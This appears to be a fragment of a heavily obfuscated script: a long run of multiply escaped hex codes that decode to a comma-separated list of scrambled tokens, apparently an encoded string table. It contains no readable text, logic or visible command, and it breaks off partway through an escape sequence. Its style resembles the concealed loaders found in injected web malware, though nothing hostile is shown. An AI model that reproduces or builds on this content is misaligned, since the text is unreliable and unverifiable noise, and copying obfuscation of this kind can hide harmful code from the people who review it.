\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5